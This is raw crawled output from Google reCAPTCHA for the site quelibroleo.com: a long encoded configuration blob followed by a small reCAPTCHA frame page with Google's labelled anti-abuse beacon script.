[base64]/[base64]/Dt3rDjsKMw5HCk1I8NsKQw5t+IwrCg8KgDBnCmcOIEnosVArClw7CuUpLwqc1f8K0DMOHw5/Cm8OxJGnDtMKawr7DuMKZwoRpw5l6McK3wpTCgMOAw5/[base64]/Dq8OLwpEJwojCs0XDjWbCt8KtdMKybTdgB8O4wq5iwrfDuBrDjcOwOsOzRwvCiMKIb8K+w6wKdxw/[base64]/DmgvDv8OlCyI1wqsQwposN8ONw7F+VmfDnitywq9YGMOfcHLCsRPCljXCk3pJBsKqEMK3LMOJGsOkNsOZw5U2eihYMWHCgMOWPmnDpsKOw7PCoyPCucOcwrxbYlvCsUvCmVYjwq0aScOXcMKvwr05Ygg9FcKQwoh/J8OuRBzDgAXDqxgoFhwHecKwwpl5JMOvwp1Kw6hbw5HClg5xwr4LBRbDk8K0LcOWJA3CohpbH1nDhjfCjMO9XcO5PyUGbXjDosKhwqvDkyPCvxodwrnCsQ/DjcKKwrjDvcObBcOFwpzDqcKkR1Y6J8Kow63DuFwvw5DDokDDjsKSJFjDoGJDSjwTw4vCrAjCo8K4wobDjGdxwo4hw4Z0wqclKE/DiALDvsK4wpzDrcKjeMO5Hjk+fmnDucKQGw/DjFUKw5vCn3FQw444Glo6cypIwqXClcKLIgMpwpfCjCFDw5MPwoXCuMOeenDDmsKxwpvCqF/DnQNTw4PCucK1McKuwp/CvsO/w5ZhwrxRCMOHDcKIZ8OpwoXCucKPw4LDnQzChzzDtMOTYMKfw7XCjsKrfcO9wqwJaxDCtkzDjERtwpfChUxMwr7DmcKUD8OCZsKQEz/DhzDCs8OSF8OQwodyw5TCr8KNwq3DlxQ4NsOnInLCoXzCtl7CpDPCuWojwq5APsK3w5DCmsK0woZAO0/CsVgbM3bDicK9IMKASWhww51OAMK4LsO1w4nCm8O7E1DDvcKhw5PCrCJbw6/CssOZP8OMTMOEPzDCsMOAfsOcdFUAw48WwpPCt8OnOsOmHsOmwobCmQnCrn0iw4DDvDbDtQtkwrXCuiAUw6IQcHwawrwvw6lQJmPDvhPCtMKBw6PCokPCmsK5NcONImJrVsKlAMODw7zDiXLCmMKWHsKUNATCscKQwq/DiMKPKD3CjcO6eMK9wqFkwoLDscOlwrnCrMOBahbCgEXCtcKKw44Gw4LCnsKsIigxFy5DwrPDuRFiEwjDmwcywqTDh8KGw5khV8Orw7lQwrhnwrogFnLCoMO0w61RScK6w5BxTsKiw6E8woTDkX9DO8KKwo/CsMO/w6ZrwqDDpzfDsHc5ChEJXGDDjsKew6NEcWgfw4/DsMKWw5rCo2XCj8OBXmphwr3DnXgnBcKxwrfDiMOOdMO5JMKawq3DkWp0BFnDhR7DrcO5wp7DtXnCnMOoID3Dj8KZwo8pcU/Cv1HCtjvDgiDChRUKw7DCjkEANGQQRMK/FT8fV3vCtcKQTSVUYsOnS8OuwrkEwrVETsK0OXckwqTDrsK2GxLCqMKfCcKpwrEPwq0BIxMCwoXDqUnDliQ3w65/w6gsMMOywplRNDfCtcKxWX8pw7LDncKDw7TDrsOgwrXDj1HCmjzCvFTDq0TDosKzfEjCkHIKKsKaw7JVw57Cn2vDhcOWCyXDmV3DvsKvUcORYcKWwprCmlQ7w7wJwpEDE8KpwpRQwrvDmmXDnsKtElXCtRsOW8OXKlbDqSYfKEt+f8KTw6/DvcOvw41ZcUDCmMK7EDRWw7VDClLDhy3DlsK3X8OmccOnWcOhw6/CiS3Cqg3Cu8Oewrh3w6ghZ8K1wqbCpVzDmkTDogjCuEPDtXfCvHrDqX4NUFvCuj4jWEkAH8OrPDPDpsOWwqXCvcKfwp9Qw4E5w7HDrGzDn0hdUcKiZDsxSAHCrMK5IQ3DpcObwpHDpi0dA3bCl8K9wrEWLMKOwrQPw6Q3KMKwNDM1aMKew6xvZiM/wqNqMMOrwrcZw5BIJ8O6NR/[base64]/[base64]/CtQpVVMO/wovCpMOawpHDp8Omw69+JMKSwqgYwqXClyt5RVsoC8KTwqfDucOGwpjDgMO+NXIIfldAE8KswptXwrdbwqbDu8Omw7XCqk59w61qwoHDqsOhw6fCisKTChUnw4w+DgIzwpPDpkV8woFNw5zDlMKjwqcUNlkHNcK8w41TwokNeDJIfsO/w7ASUnowf0jCsmLDlx4Kw57CmGTDiMOvPW5pRcKwwrnDuTjCowgKAR3Ci8OOwpUOwptyGcK/w73DvMKCwrPDqcOswrPCusKvBsO+wpvClQ/CicKlwp4LVcKGK1l0wonCmMOZwozCnA/Dum14w4PDlmkfw7Z4w6zCuMOKFRfDg8Odw75bw4LCjWwEXEjCk0zDr8Khw5fCnsK1CsKWwqR2FsOkw47Ci8OubhXDkF/CmTJTwpnDvwTCpcKtLmxCK2/CscObSsKeTRvDmATCtsOowpALwqPChTXDlFB3w6HDjG/CkzbDoMOpDcKZwoLDogQPfTXCmWIfAcKQPMKRZHEQL1/DuFMxZnbCtxkRwqd2wo3ClsKpWsONwq3DmMOtw4/[base64]/CnyDDnsK5wq07w7spw6RbTU7DtQkyw6LCs2/[base64]/Dtz/CvGPDtsOxJcKfVzLCt8K3aRLCj8OaKMO7dVrCpXbDmADDsj1/b8Kjw698wrvCgMOzwp3DnwnCjX81ISBsa2geWsOwBw5AwpLDsMK3JnwdIsO7MnxFwqvDrcOEwoJlw5fCvHfDtibCuMKWHWLDqQ4mHHBuJlYpw4ALw5TCt2PCqcOtwrnCpVATw73Cq0AHw7vCkSs5Az/CuHzDncKOw7otw5jCt8Omw6DCvsKaw658YzkXOcOTYXk1w4vCn8OJMMKUesOSGcKWwrfCpSkSHsOhc8Otwqhnw5zDlTPDqRTDmcKdw4XCikhRGsKKN2pxOw7Co8Kfwr1Mw7XCjsKoLHnCsAtZF8Oxw79Sw4oXwrBCwq/DrMKcK3PDgcKjwqjCkmrCkcK9X8OWw6ozw7/Dp3DCrsKaKsKcG1ZJDMK5worDllVITsK5YsOpwopCWsKwBjs4PMOSZMOew4PDsh9CPh5TwqrCmsKbaQTCtcKNw7PDrkXCvnTDiSnDrD86wqLClMKVw5fDpioUCnRnwpJqfcKGwrsMwoPDlDHDlgXDrXtvbw7CpMKEw7HDucOqdC7Do33CmSbDii/CjMOuccKiE8Kvw5JMEMKgw5V+csKQwpUxa8K1w59tfW1NfGLClsO4Ex3CqCTDqG3DgVnDv04zGMKgeCI/w6jDi8KLw6NLwplTIMO8cBXDlyzCkMKmw5gxS1HDvMOkwrUZQsOEwozCrMKWYsOPwpbClwBqwo3ClBpVGsOYwq/Cg8OsA8KdDMOTw6gOJsKYw7wHJcOpwrnDgWbCusKEKQXCtsK/UcKjAsOzw57CocOsSnnCuMO9w4HCj8KBdMOnwpfCvsOZw7F8w4glMBUFwppuY3MLdjHDq0TDhMONPcKTSsObw5ZLF8OmFsKzw5sIwqLCi8K3w7TDrj/[base64]/CthbDuMObw6DDvUItTSRNw4TDrsKSK8O/ZcK8w4AhwoXCjMKMYsKNwr48wpDDrxoDQX53w5rDp3A1FMKmw5wBw4PDicOYVW5+f8KRZCPDuXfCr8OlEMKeZyrCmcOiw6PDkwHCi8OicBUpwqhzUxTDhlshwocjecKww5U/EcO7YR/Ci04Zwqkow4zDiXpewqx7CsOjCXzClgjCg3B7AGJtwrdiw5rDjRJjwqp9wrhVV3DDt8OwNsOAw4zClkpxOAdsQTHDmMO8w47DmsKEw6hcQMOVT2suwp/DiCQjw6XDv8KuSh7DvsKLw5E8OGHDthNZwqs4wrnCtVc+VcO4YEw3wq4CF8K2wp4Hwo0cSMOdf8OWwrB4FxDDmVzCs8K4M8KtPsK2H8Klw73CtcKuwqMew5zDknwPw5XDojrCr05jw6AWI8KzLSTCpsOCw4DDtcO9S8KEUsKeO2gcw49swo8nDcOjw4PDri/DgDldPcK2H8OgwpjDrcKjw5nDusOuwoDDrcKkVsO7YRgnJMOjKmnDtsOWw6wNZzciMXTDmMOqw7rDkyxaw6xow4A3TRLCp8OWw5TCocKxwq9eOMKcw7bDiUzDvMKLNyENwpbDjHQfMcOfw4M/w5hleMKrZQFKYWxFw5ZnwonCjDcTw7bCscK6Dm3DpMKhw57CusOywr7CuMK5wqlkwpxTw5fDomp5woHDlFYBw5LDrsK9w65Nw7HCkBQdwrPDiD3CpMK2w5RWw6kHWsO+UgZIwqfDqB/CiE7Dt0/Dn1PCiMKANXpuwqgewpzCgBrClMOFw5IMwpRJJ8OgworDssK9wqjCpzQtwoXDscK/[base64]/DowbCq2vCosKew6jClMOaw4DDgjHCgMKRSMKKQiTDh8OWwoDDs8ODw6nCpMObwrIqfsKTwqtyQgsowo8swqwbEsKnwovDrFjDp8Kdw4/CncO6D0dEwq9AwqLDtsKLwq42CcKSNnLDicKowpfChMOAwqDCiQ7CmSjClsOew4DDiMOpwphAwoVPOcOdwr8twoJeZ8Ovwrw4csK/w6l+QsK1woVhw6Bqw6HCtCLDhRrDuUnCrsO8c8Kww5tRwr7DkcOWEsKGLj4MB8KZAhEzXcOJPMKMYsKtN8OSwrHDgkPDocK4w7HCqCzDrCV/eRvCu3YNw69VwrUiwpPChF/DshvDuMOKIcO6woETwrjDvMK2woDDujt7NMK5EsKhw6/CmsKlJh1gAlvCj3gjwpDDuERjw7/[base64]/CtxYow5ACwrAwZ0TDgVwNw6rDlsOTLsK8w6hsYQlkZzDCrMKtNl3DscKtWk8AwrLCvW0Vw7vCn8OFCsKJw4PCkcOlcXkDAMOSwpFxdMOwblMHOMOZw7nCksOjw6zCrcKgb8KbwpsyFMKZwq/CkzLDicO7ZXXDozgbwqlUwqTCtcOswogiRmnDn8OdDjpcF1Baw4HDo2Nsw6PCrcKrSMOjRHFRw6w3AcKzw5nCsMOswq3ChcOrQlZRVzRlB2YfwpDDmnJuR8KDwrUtwodJOsKsDMKRIsKUwq/DrMK/[base64]/ChwfDmMK4wq/CsSMVw5vDgsKGXMO2PcODwrYfGHV5w7rDtMONwrQvakfDisKFwrPCsUY9wqPDosO9dw/Dl8OBA2nDq8OHPmXDr1ssw6XCujTDoTZNw612O8O5CUEkw4bDgMK/wpPDsMKyw7DCtntIPMKqw6nCm8KlNWJaw5DDiVptw4zChVBSw7XCgcO/[base64]/CmjHDpntEwrzDt8KiG1ZobhrCkidfwqfDg8KVwrvDlyzCpMKlw7Qyw73Dl8KnwoNSRsKUwq7CnRDDqDXDoHpyUDzCiWFgaBI8w6JzWcO3BwMfJVbDkMOnw4wuw4BSw6rCvlrDlEfCscKJwqrCucOqwr45BMKvCcOjFxFxScOow4/CjRVwMErDs8KMdk/[base64]/[base64]/CkkU2wpfCo8OANFB4wqfDgBhQwrs5w6VOwqB8FmkcwqgPwp9UUydrLUnDmXPDs8ONeCJawqQHHSTCvXcLbMKlHsObw7PChynCssKYwrbChcKtQsOpVSDClyl7w7vDgU/[base64]/CnELCs8OCTgUYw6vDi1YgD8KrwowdwrjCh8O9wr4/w6tew4DCtlJyMSzCh8K0XS1sw7zDucKpG0AjwrjCvmLDk10YOE3CuUgDZDHCq2rDmxxyETDCmMOIw7TDgg/DomVTNsOCw61nDcO8wo5xw4XCuMKOa1JZwpDCvVjCihfDinPClgQpV8OQNsOUw6snw4bDnSNTwqTCtsKFw7nCsDLDvFZOIjfCi8O5w7g1NkNVLsK2w6jDv2fDhQlfdSvDmcKqw7/CiMO/bMOTw6PCkQYhw7h6ZzkDKH/DgsOGW8Kdw6x8w4rCji/DsU3DrAJ4X8KFW1ESblBTfsKxCMOiw7LCjivDncKIw6QFwq7Doi3Dt8KRU8KSC8OGEi9EVkUtw4YbVHvCgsKRWkcYw6rDlyFZGcOVJEfDjxPDsVoqJMO2JxfDtsKVwqvCmHxMwovDuwxaBcOjElobflTCm8K8wptlIAHClsOqwqPCvsO7w4sKwq3Di8Okw5LDtV/CvMKCw5TDpSTDncKGw7/[base64]/DnsOZw4nDlcK5RwPDpirDiiDDq13Cv8KQO8OfNlDDlsOHBsKHw4l9HDnDplzDujnCljEYwqLCkAcewq/CpcK/w7JRwoJqc3jDtsKcw4YSBHwqScKKwo3Di8K4BsODOcKjwr4ja8Oiw7PDhcO1FwJxwpXCtQVGLhhiw6PDgsO7LMOyKhzCklg7w592IRDCrsO8w6sUXhxyV8OuwpgSJcOXFsKdw4Jxwp5nOCLCqmUFwprCicKHbHgxw4cRwpcccsKnw5XCtH/DqMOAWcOuw5nCihEpd0XDvMOowrXDuVbDmm0kw7luPCvCosOQwot4a8O1KcK1ImRMwonDslwXw754V3PDncOuK0RowrN9w6jCuMO9w4g/wrzCgsO/[base64]/CvsOow4PDicODwpI5w65tMgwYw5MqexxEwr7Dv8OLEcKpw77Cl8Krw6sbEsK3Fgp+w6AUIMKXwrk9w4tbZMKMw6hVwoRdwrTCpsKmKwzDhG3CqsOUw7/[base64]/Cv8Ocwr/DvllAw7vDk8KPewRfMcKZLGfCpyvCsX7DmsOWU8K/[base64]/DvsKTw5hEIkAOM8KCwroad1/Dgm1CRGzCoDx7HX0CwqPDhcKCITNGw6hLw71Xwr/DlX/CqcOlSErDq8OmwqV4wq4Zw6Yow6HCnVR2A8KcY8Ocwohbw5AiX8ObVyElInnDiwPDpMOKworDk3xcwozDrFDDmsKEJGDCpcOeEsOXw70YWkXCiTwtHE7DvsKjXMOLwowJwp5SIQdSw5TCscK/BMKAwoh4wpXCrcK2fMOKUWYCwqMiYsKrwq7CnQ7CgMOJQ8OsbVzDl3hQKsOmwrsqw7PDnsOIBU1HDVpOwqZewpokFcKcw7ATwpfClhhywq/Cq3xLwqTCgQlGacOjw6vDscKuw63DmB9JGWzCpMODdhJ5ZcKfBS/CkFPCkMK5cXfDtiBCL3TDoGfCnMOxwoLCgMKfPizDjXoxwobCphY6wpPDpcKGwq9kwqbDjR5WXg3DocOew65NPMOqwoDDpGbDgcOyXD7Cr2pzwo3Cr8Khw6EJwr0YLcKxWnlbFMOXw7hSeMOKdcOxworDu8O1w5fDkj5MHsKtRcKjGj/[base64]/[base64]/[base64]/TWVJfcOyGU/CjBYGw7/[base64]/w7/[base64]/[base64]/bgvDg8KMADXCp8O8w6XCvMOpw7UtTcKRw7VqGg3DmiLCjUzCjMOzbsKKe8OJX0J2wrXDtjIuwqjCrBQOXsOsw5dvJnwnw5vCj8K/GsOpGQ0wLH3DisKHwotpw4zDsUDCtXTCoF/[base64]/Dn2DCtiwpw6YYwpwPUMK0dWxiw57DhcKXCFZ+wrYFw77DmCZEw6bCvw4BXQ7Csm06TcKfw6HDt1FICcOeYW4nOcOmNxw9w53Cg8KPCzvDnsOBwrLDmwwAwrPDo8Oyw7Qow7PDusKDNMORDCt/wpLCtinDhV00w7PCihF+wqfCo8KacGcDNsOseiRJdFbDo8KiccObwrDDgMO1KFwzwplQWcKlfsOvJcKWL8OhDsOawoLDscO/DX3Clywjw4zClMKFb8KAw5l1w4HDrMOgfj10EsOCw5rCt8O+VAQsDMOfwpwkwrbCt07DmcOGw7JuCMOUfMOzQMKHw6nCvcKmV20KwpcpwqoPw4bCl0zCo8OYTcOBw53CiD0vwrw+wohXwqIBw6DDoG/CvG/ClXgMw6rCq8O7w5rDjnrCq8Kmw73Dr2DCg0PCkCfDiMOcbGfDgjrDjsOqwonDn8KQNsK2AcKPAsOZE8Ocw4zCgMOawqHCkFo/[base64]/CvxojEcKqGMOoAsKjw6PDuQlxFUfDkcOJw4A0wqUswo/[base64]/[base64]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[base64]/IcOxEcOJw5DCg8KFPsK+wroDEsOZKcKaMWx6w5XCv0/[base64]/Dh3AudG54w5vDgEB9w55kw59DY0BRDcKRw5lhwp5facKiwoUGEMOLX8KNJgzCs8O+e1cRw5fCh8OJIxkmDG/Dh8O9w7xNMx4Dw4k4wozDiMO+TcOSw6Vpw4XDqGHDkcKlwr7DvMO5RsOlZsOnwobDpsK5TcKnQMK4wq3DiCLDqjrCqxcOTgvDgcOuw6rDo3DCvcOHwpVPw6jClW4Hw5vDuTplf8KiWCbDuV/DmhrDlTrCjMKVw7c/[base64]/KT9ZwqPDvmhmczBxFsOtw6fDtAAbwrtzJ8KyLsOew4nDgkHChxfCm8O4d8OaTzXDpMKNwrLCoVETwoJJw4kiKMKxwrkTVBnCm2UjSGJPf8KAw7/CjQV1XnQzwrHCpcKieMO4wqXDn0bDuUbCisOKwqwmZRhew6EMF8KldcO+w6jDsX4aIsKwwoFjNMOlwrPDhinDrn/[base64]/wpzCtMORFcOafcKXNsObw6/CjUPDimx6wqXDsRhSLW52wqYcNDAvwqvDkWrDicKcUMO0U8OiLsOvwoXClcO9YsOXwpfDucKPesOiw5jDpsKpGyvDkQ/Dq1XDozReLFQjwonDth7CscOKw67CusOkwq9kLcOXwrZiTWd0wp9Mw7dzwpLDiFxOwqjClhAPGMOxwoPCrcKZZH/Ci8OgDcO5L8KiZgsBMTDCvMKMCsOewpQZwrjDiS0XwrRtw7bCt8KER01ZbS0mwobDtxnCm2fCqFnDrMOUGsO/w4rDkCjDmsK8Vk/DpBJtwpVlfcKuw67DhMObIcKBwrnCpcK4ByTCuEzCuCjCl1HDhRYow74iScO1R8K8w5Evf8Kuw6/[base64]/DtcKYwqTCsx3Cllkaw5fDhCMfw55EQ2nCiMKVwrXDvU3Cg03CtsKXwo9rw7oJwqw4wqAHwpHDuxktKMOld8OqwqbCkjR0wqBdwo8jJMOvwrLDjQLCs8KuR8KgOcKfw4bDt1PDlFVxw5bCq8KNw58BwpQxw4fDs8OVRjjDrnMJEW7CvBnCkC7Cjm54MAXDq8KHBC0lwq/CqUvCucOaJ8K3SjUvfcOcdsKow77ClkrCpsKSPMOgw7vCgcKvw51VJUPCjMKMw7xWw6LDiMOYC8KeeMKUwozDjMOOwrgeX8ODbsK2QsOCwpI8w553RF1wWijDlMK4N3LCvcKuw4I5wrLDocO+dz/Dg095w6TCmCYXb0VFE8KNQsK3ezBqw4fDoFpdw5TCgXNeGMOXMCnCkcObw5V6w5xYw4oJwrbCv8Oaw77DtUjDgxJZw7wrEMO/QDfDn8OBKMKxBhDDs1oFw5nCoT/Cn8O1w5fCiGVtIFXCh8O7w4hBWMKpwq8aw5nDqTLDhjYww4QZw6MPwq7DrHQmw6YILMKyVil/eSfDt8O0YgPChMO/[base64]/[base64]/Dj8K/[base64]/Dhn0Rw4Q/JMKCwpzCiMOww5HCoGZ8V0UKGB/CrMK8ZhnCrh9lXMOZJcODwoBsw53DmsO/[base64]/Dqy49w605w57DilZ4GQ1ewo48BsO4J1ZlcMK/[base64]/wo9fwqDClyUpw6Udw4cCwo0Aw7sSw4JnwoQ0w4bDtzzCmhhAw4LDil9QEiYFRkA3w4Z4IXhQTjbCvMKOw7nDqmbDkT3DozjCiGUUCHo1VcKawp3CvgB4OcOUw6FRwojDmMOxw44ewrBYE8O8V8KUFjnCpMKhw5dqMMKZw559wq/CpSnDssOtexbCrQgnYxPDvMK+YsK1w6JLw6LDlcKZw6HCksKvJcOrwrV6w5bDpxbChcOKwq3DlsK6wopHw79FI1FJwq8NDsODEcOZwosKw5fCmcO6wrI+RR/DnsOTw63ChBHDucKrM8OUw7DDq8OWw7PDnMKzw7TDgWkCYUEUOcOdV3nDjArCmHUKfG5iDsOcw5rCicKKYsKww6pvAsKbB8K6wrkswpM8ZcKtw4MSwqLCpF8KfWMawrLCs3TDkcKSF07DtcKGw64/wrnCqSHDs0MMwpczWcKewpQsw44hKnzDjcKfw4kRw6XCrzfCmylBRwXCtcOuFwpxwpwawpBcVxbDuELDqsKNw6gBw43DoUFgwrY4wp0eI1/CsMKXw4ANwqgRwoZ2w4BXw7ROwrsHdj82wpDCr1nDt8KEwrrDnUc/[base64]/Cr8KIw5JJD8KlLgFaw5Erw7Rhw7nDuVJXGMKbwpbDssKowrvCu8OmKMKOaMKaGcOJMsKoIsK0wo7DlsOnQsOFPUsxw4jCm8KvRcO3T8OWRz/DnSPCvMOmw4jDgMOjIR9mw63DtsKCw7lGw5HCocOCw5rDk8OdDEzDiQ/ChG/DvVDCj8KoN2LDuC4ZQsO4w7gKd8OpSMO6w7M+w47DjXvDuhklw6fCicKAwpYPSMKHYGgvJcOVK1/CsCbDmcKGaCIYecKDXGQnwpwQP0XCgQpPEXHCucOVwqMhTUTCgW/CgkHDhjhkw4tNwoLDicKhwrHChcKvw7HDnQ3ChMKsKRXCusOWAcKUwo4pO8KlcMOUw6UBw6g5CTPDkhbDqEo9KcKjIWTCmjjDonMIWzZ3w68lw6BNw5kzw4TDpi/DuMKvw7kBXsKSLU7Cqi0LwrvDksOUAzhZUMOPP8OgfHPCsMKpCypJw7kRPsKkTcKnPXJPAcOiw4fDol51wrkJwozCiHXCmS/[base64]/Dv8Kkw5dUfMKvw7jDr8OHMMOhw7TCrsKLw7fCs04TM8K9woFGw45QJ8KtwqrCl8KRKQHCmMOHDjDCg8KsXgHChMKnw7fCq0jDvhfCjMOlwpsAw4PCmMOzbUHDqjLCl1LCmMOxwoXDsT/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KjQSGnyWmUw/SH08ZehkF/tOxq7skwDy/4vEjKllD74\\u003d\x22,1,0,null,1,1768980029196,0,0,[185,186,133],null,[22,139,81,36],\x22RC-aXBCJKPTY6zjgA\x22,null,null,null,null,null,\x220dAFcWeA55mlbntFTrqiKL_qYJnA1BeaC3X1FvR49xdzQNrkNSsJfO2guthdmTjGfiFLtW1hRpU1cUQlNmFpkip6I3Dy0zVqsasQ\x22,1769062829270]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JYc_YUpz3gvwF_Us9lyEHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976433513');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>